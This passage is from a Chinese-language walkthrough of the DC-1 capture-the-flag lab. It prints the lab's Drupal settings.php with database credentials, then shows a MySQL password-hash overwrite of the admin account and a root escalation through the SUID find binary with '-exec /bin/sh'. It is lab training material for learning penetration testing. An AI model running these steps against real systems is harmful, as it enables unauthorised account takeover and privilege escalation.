./modules/update/update.settings.inc
网站目录下的其他文件:
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
查看/sites/sites/default/settings.php(获得flag2):
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
/**
* Access control for update.php script.
*
* If you are updating your Drupal installation using the update.php script but
* are not logged in using either an account with the "Administer software
* updates" permission or the site maintenance account (the account that was
* created during installation), you will need to modify the access check
* statement below. Change the FALSE to a TRUE to disable the access check.
* After finishing the upgrade, be sure to open this file again and change the
* TRUE back to a FALSE!
*/
$update_free_access = FALSE;
/**
* Salt for one-time login links and cancel links, form tokens, etc.
*
* This variable will be set to a random value by the installer. All one-time
* login links will be invalidated if the value is changed. Note that if your
* site is deployed on a cluster of web servers, you must ensure that this
* variable has the same value on each server. If this variable is empty, a hash
* of the serialized database credentials will be used as a fallback salt.
*
* For enhanced security, you may set this variable to a value using the
* contents of a file outside your docroot that is never saved together
* with any backups of your Drupal files and database.
*
* Example:
* $drupal_hash_salt = file_get_contents('/home/example/salt.txt');
*
*/
$drupal_hash_salt = 'X8gdX7OdYRiBnlHoj0ukhtZ7eO4EDrvMkhN21SWZocs';
/**
* Base URL (optional).
*
* If Drupal is generating incorrect URLs on your site, which could
* be in HTML headers (links to CSS and JS files) or visible links on pages
* (such as in menus), uncomment the Base URL statement below (remove the
* leading hash sign) and fill in the absolute URL to your Drupal installation.
*
* You might also want to force users to use a given domain.
* See the .htaccess file for more information.
*
* Examples:
* $base_url = 'http://www.example.com';
* $base_url = 'http://www.example.com:8888';
* $base_url = 'http://www.example.com/drupal';
* $base_url = 'https://www.example.com:8888/drupal';
*
* It is not allowed to have a trailing slash; Drupal will add it
* for you.
*/
# $base_url = 'http://www.example.com'; // NO trailing slash!
/**
* PHP settings:
*
* To see what PHP settings are possible, including whether they can be set at
* runtime (by using ini_set()), read the PHP documentation:
* http://www.php.net/manual/en/ini.list.php
* See drupal_environment_initialize() in includes/bootstrap.inc for required
* runtime settings and the .htaccess file for non-runtime settings. Settings
* defined there should not be duplicated here so as to avoid conflict issues.
*/
/**
* Some distributions of Linux (most notably Debian) ship their PHP
* installations with garbage collection (gc) disabled. Since Drupal depends on
* PHP's garbage collection for clearing sessions, ensure that garbage
* collection occurs by using the most common settings.
*/
ini_set('session.gc_probability', 1);
ini_set('session.gc_divisor', 100);
/**
* Set session lifetime (in seconds), i.e. the time from the user's last visit
* to the active session may be deleted by the session garbage collector. When
* a session is deleted, authenticated users are logged out, and the contents
* of the user's $_SESSION variable is discarded.
*/
ini_set('session.gc_maxlifetime', 200000);
/**
* Set session cookie lifetime (in seconds), i.e. the time from the session is
* created to the cookie expires, i.e. when the browser is expected to discard
* the cookie. The value 0 means "until the browser is closed".
*/
ini_set('session.cookie_lifetime', 2000000);
/**
* If you encounter a situation where users post a large amount of text, and
* the result is stripped out upon viewing but can still be edited, Drupal's
* output filter may not have sufficient memory to process it. If you
* experience this issue, you may wish to uncomment the following two lines
* and increase the limits of these variables. For more information, see
* http://php.net/manual/en/pcre.configuration.php.
*/
# ini_set('pcre.backtrack_limit', 200000);
# ini_set('pcre.recursion_limit', 200000);
/**
* Drupal automatically generates a unique session cookie name for each site
* based on its full domain name. If you have multiple domains pointing at the
* same Drupal site, you can either redirect them all to a single domain (see
* comment in .htaccess), or uncomment the line below and specify their shared
* base domain. Doing so assures that users remain logged in as they cross
* between your various domains. Make sure to always start the $cookie_domain
* with a leading dot, as per RFC 2109.
*/
# $cookie_domain = '.example.com';
/**
* Variable overrides:
*
* To override specific entries in the 'variable' table for this site,
* set them here. You usually don't need to use this feature. This is
* useful in a configuration file for a vhost or directory, rather than
* the default settings.php. Any configuration setting from the 'variable'
* table can be given a new value. Note that any values you provide in
* these variable overrides will not be modifiable from the Drupal
* administration interface.
*
* The following overrides are examples:
* - site_name: Defines the site's name.
* - theme_default: Defines the default theme for this site.
* - anonymous: Defines the human-readable name of anonymous users.
* Remove the leading hash signs to enable.
*/
# $conf['site_name'] = 'My Drupal site';
# $conf['theme_default'] = 'garland';
# $conf['anonymous'] = 'Visitor';
/**
* A custom theme can be set for the offline page. This applies when the site
* is explicitly set to maintenance mode through the administration page or when
* the database is inactive due to an error. It can be set through the
* 'maintenance_theme' key. The template file should also be copied into the
* theme. It is located inside 'modules/system/maintenance-page.tpl.php'.
* Note: This setting does not apply to installation and update pages.
*/
# $conf['maintenance_theme'] = 'bartik';
/**
* Reverse Proxy Configuration:
*
* Reverse proxy servers are often used to enhance the performance
* of heavily visited sites and may also provide other site caching,
* security, or encryption benefits. In an environment where Drupal
* is behind a reverse proxy, the real IP address of the client should
* be determined such that the correct client IP address is available
* to Drupal's logging, statistics, and access management systems. In
* the most simple scenario, the proxy server will add an
* X-Forwarded-For header to the request that contains the client IP
* address. However, HTTP headers are vulnerable to spoofing, where a
* malicious client could bypass restrictions by setting the
* X-Forwarded-For header directly. Therefore, Drupal's proxy
* configuration requires the IP addresses of all remote proxies to be
* specified in $conf['reverse_proxy_addresses'] to work correctly.
*
* Enable this setting to get Drupal to determine the client IP from
* the X-Forwarded-For header (or $conf['reverse_proxy_header'] if set).
* If you are unsure about this setting, do not have a reverse proxy,
* or Drupal operates in a shared hosting environment, this setting
* should remain commented out.
*
* In order for this setting to be used you must specify every possible
* reverse proxy IP address in $conf['reverse_proxy_addresses'].
* If a complete list of reverse proxies is not available in your
* environment (for example, if you use a CDN) you may set the
* $_SERVER['REMOTE_ADDR'] variable directly in settings.php.
* Be aware, however, that it is likely that this would allow IP
* address spoofing unless more advanced precautions are taken.
*/
# $conf['reverse_proxy'] = TRUE;
/**
* Specify every reverse proxy IP address in your environment.
* This setting is required if $conf['reverse_proxy'] is TRUE.
*/
# $conf['reverse_proxy_addresses'] = array('a.b.c.d', ...);
/**
* Set this value if your proxy server sends the client IP in a header
* other than X-Forwarded-For.
*/
# $conf['reverse_proxy_header'] = 'HTTP_X_CLUSTER_CLIENT_IP';
/**
* Page caching:
*
* By default, Drupal sends a "Vary: Cookie" HTTP header for anonymous page
* views. This tells a HTTP proxy that it may return a page from its local
* cache without contacting the web server, if the user sends the same Cookie
* header as the user who originally requested the cached page. Without "Vary:
* Cookie", authenticated users would also be served the anonymous page from
* the cache. If the site has mostly anonymous users except a few known
* editors/administrators, the Vary header can be omitted. This allows for
* better caching in HTTP proxies (including reverse proxies), i.e. even if
* clients send different cookies, they still get content served from the cache.
* However, authenticated users should access the site directly (i.e. not use an
* HTTP proxy, and bypass the reverse proxy if one is used) in order to avoid
* getting cached pages from the proxy.
*/
# $conf['omit_vary_cookie'] = TRUE;
/**
* CSS/JS aggregated file gzip compression:
*
* By default, when CSS or JS aggregation and clean URLs are enabled Drupal will
* store a gzip compressed (.gz) copy of the aggregated files. If this file is
* available then rewrite rules in the default .htaccess file will serve these
* files to browsers that accept gzip encoded content. This allows pages to load
* faster for these users and has minimal impact on server load. If you are
* using a webserver other than Apache httpd, or a caching reverse proxy that is
* configured to cache and compress these files itself you may want to uncomment
* one or both of the below lines, which will prevent gzip files being stored.
*/
# $conf['css_gzip_compression'] = FALSE;
# $conf['js_gzip_compression'] = FALSE;
/**
* String overrides:
*
* To override specific strings on your site with or without enabling the Locale
* module, add an entry to this list. This functionality allows you to change
* a small number of your site's default English language interface strings.
*
* Remove the leading hash signs to enable.
*/
# $conf['locale_custom_strings_en'][''] = array(
# 'forum' => 'Discussion board',
# '@count min' => '@count minutes',
# );
/**
*
* IP blocking:
*
* To bypass database queries for denied IP addresses, use this setting.
* Drupal queries the {blocked_ips} table by default on every page request
* for both authenticated and anonymous users. This allows the system to
* block IP addresses from within the administrative interface and before any
* modules are loaded. However on high traffic websites you may want to avoid
* this query, allowing you to bypass database access altogether for anonymous
* users under certain caching configurations.
*
* If using this setting, you will need to add back any IP addresses which
* you may have blocked via the administrative interface. Each element of this
* array represents a blocked IP address. Uncommenting the array and leaving it
* empty will have the effect of disabling IP blocking on your site.
*
* Remove the leading hash signs to enable.
*/
# $conf['blocked_ips'] = array(
# 'a.b.c.d',
# );
/**
* Fast 404 pages:
*
* Drupal can generate fully themed 404 pages. However, some of these responses
* are for images or other resource files that are not displayed to the user.
* This can waste bandwidth, and also generate server load.
*
* The options below return a simple, fast 404 page for URLs matching a
* specific pattern:
* - 404_fast_paths_exclude: A regular expression to match paths to exclude,
* such as images generated by image styles, or dynamically-resized images.
* If you need to add more paths, you can add '|path' to the expression.
* - 404_fast_paths: A regular expression to match paths that should return a
* simple 404 page, rather than the fully themed 404 page. If you don't have
* any aliases ending in htm or html you can add '|s?html?' to the expression.
* - 404_fast_html: The html to return for simple 404 pages.
*
* Add leading hash signs if you would like to disable this functionality.
*/
$conf['404_fast_paths_exclude'] = '/\/(?:styles)\//';
$conf['404_fast_paths'] = '/\.(?:txt|png|gif|jpe?g|css|js|ico|swf|flv|cgi|bat|pl|dll|exe|asp)$/i';
$conf['404_fast_html'] = '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>404 Not Found</title></head><body><h1>Not Found</h1><p>The requested URL "@path" was not found on this server.</p></body></html>';
/**
* By default the page request process will return a fast 404 page for missing
* files if they match the regular expression set in '404_fast_paths' and not
* '404_fast_paths_exclude' above. 404 errors will simultaneously be logged in
* the Drupal system log.
*
* You can choose to return a fast 404 page earlier for missing pages (as soon
* as settings.php is loaded) by uncommenting the line below. This speeds up
* server response time when loading 404 error pages and prevents the 404 error
* from being logged in the Drupal system log. In order to prevent valid pages
* such as image styles and other generated content that may match the
* '404_fast_html' regular expression from returning 404 errors, it is necessary
* to add them to the '404_fast_paths_exclude' regular expression above. Make
* sure that you understand the effects of this feature before uncommenting the
* line below.
*/
# drupal_fast_404();
/**
* External access proxy settings:
*
* If your site must access the Internet via a web proxy then you can enter
* the proxy settings here. Currently only basic authentication is supported
* by using the username and password variables. The proxy_user_agent variable
* can be set to NULL for proxies that require no User-Agent header or to a
* non-empty string for proxies that limit requests to a specific agent. The
* proxy_exceptions variable is an array of host names to be accessed directly,
* not via proxy.
*/
# $conf['proxy_server'] = '';
# $conf['proxy_port'] = 8080;
# $conf['proxy_username'] = '';
# $conf['proxy_password'] = '';
# $conf['proxy_user_agent'] = '';
# $conf['proxy_exceptions'] = array('127.0.0.1', 'localhost');
/**
* Authorized file system operations:
*
* The Update manager module included with Drupal provides a mechanism for
* site administrators to securely install missing updates for the site
* directly through the web user interface. On securely-configured servers,
* the Update manager will require the administrator to provide SSH or FTP
* credentials before allowing the installation to proceed; this allows the
* site to update the new files as the user who owns all the Drupal files,
* instead of as the user the webserver is running as. On servers where the
* webserver user is itself the owner of the Drupal files, the administrator
* will not be prompted for SSH or FTP credentials (note that these server
* setups are common on shared hosting, but are inherently insecure).
*
* Some sites might wish to disable the above functionality, and only update
* the code directly via SSH or FTP themselves. This setting completely
* disables all functionality related to these authorized file operations.
*
* @see http://drupal.org/node/244924
*
* Remove the leading hash signs to disable.
*/
# $conf['allow_authorize_operations'] = FALSE;
发现数据库连接用户名和密码:
...
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
...
‘database’ : ‘drupaldb’,
‘username’ : ‘dbuser’,
‘password’ : ‘R0ck3t’,
‘host’ : ‘localhost’,
‘port’: ‘’,
‘driver’ : ‘mysql’,
4.3测试数据库连接
mysql -u dbuser -p R0ck3t
连接成功:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 50
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)
mysql> quit
quit
Bye
5.系统提权
5.1 修改数据库提权
5.1.1生成admin用户的密码hash值
cd /var/www
php scripts/password-hash.sh admin
结果:
password: admin hash: $S$Diu1PQ5btCP./wZMz1HTcoWrmvdEi5hsXXZJz.mEu1hDhRWYdi9S
5.1.2更新admin用户的密码
5.1.2.1数据库更新
mysql -u dbuser -p
R0ck3t
show databases;
show tables;
select name,pass from users;
update users set pass="$S$Diu1PQ5btCP./wZMz1HTcoWrmvdEi5hsXXZJz.mEu1hDhRWYdi9S" where name="admin";
5.1.2.2登录测试
用户名:admin
密码:admin
在Dashboard页面发现flag3:

提示要用find提权
5.2:find提权
回到shell终端:
meterpreter > shell
执行find命令:
find / -name "*flag*"
结果如下:
/home/flag4
/home/flag4/flag4.txt
/var/www/flag1.txt
/var/lib/mysql/debian-5.5.flag
/root/thefinalflag.txt
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/asm/processor-flags.h
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/asm/irqflags.h
/usr/src/linux-headers-3.2.0-6-common/include/trace/events/gfpflags.h
/usr/src/linux-headers-3.2.0-6-common/include/asm-generic/irqflags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/page-flags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/irqflags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/kernel-page-flags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/pageblock-flags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/page-debug-flags.h
/usr/src/linux-headers-3.2.0-6-686-pae/include/config/zone/dma/flag.h
/usr/src/linux-headers-3.2.0-6-686-pae/include/config/trace/irqflags
/usr/src/linux-headers-3.2.0-6-686-pae/include/config/arch/hweight/cflags.h
/usr/src/linux-headers-3.2.0-6-686-pae/include/config/pageflags
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/doc/tk8.5/examples/images/flagdown.xbm
/usr/share/doc/tk8.5/examples/images/flagup.xbm
/usr/include/bits/waitflags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/X11/bitmaps/flagdown
/usr/include/X11/bitmaps/flagup
/usr/include/i386-linux-gnu/bits/waitflags.h
/usr/include/i386-linux-gnu/asm/processor-flags.h
/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/flags.h
/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/cfg-flags.def
/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/flag-types.h
/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/insn-flags.h
/usr/lib/perl/5.14.2/bits/waitflags.ph
/usr/lib/perl/5.14.2/auto/POSIX/SigAction/flags.al
/sys/devices/virtual/net/lo/flags
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
获得flag4,查看flag4:
cat /home/flag4/flag4.txt
提示:
Can you use this same method to find or access the flag in root?
Probably. But perhaps it’s not that easy. Or maybe it is?
查看用户可执行文件:
find / -perm -u=s -type f 2>/dev/null
发现find文件:
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
依次继续执行如下命令:
touch test
find / -name test -exec "whoami" \;
find / -name test -exec "/bin/sh" \;
whoami
此时显示:
root
則说明已经提权成功
获得最后一个flag:
cd /root
ls
cat thefinalflag.txt
结果:
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
测试总结
在DC-1靶场中,使用了metaspolit的基础操作,但是并未涉及到木马生成与上传然后getshell,然后我们获取到了CMS的关键配置文件,然后对靶机中admin用户的passwd进行修改,在网站后台获取到了关键信息,最后进行了find提权,并获得所有的flag,我们在面对靶机应该有以下思路:
- CMS的信息搜集与利用,漏洞披露,关键配置文件
- 目标上存在的用户信息,用户权限详情
- 网站的后台管理页面探测,网站密码的生成策略
- 数据库入侵的操作,对于加密密码的处理
- 对于当前用户的权限提升(非root)
参考文章
- freebuf:https://www.freebuf.com/articles/network/218073.html
- 知乎:https://zhuanlan.zhihu.com/p/135342104
- W3:https://medium.com/@w3rallmachines/dc-1-vulnhub-walkthrough-3a2e7042c640
- 个人渗透测试流程图






















 891
891











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










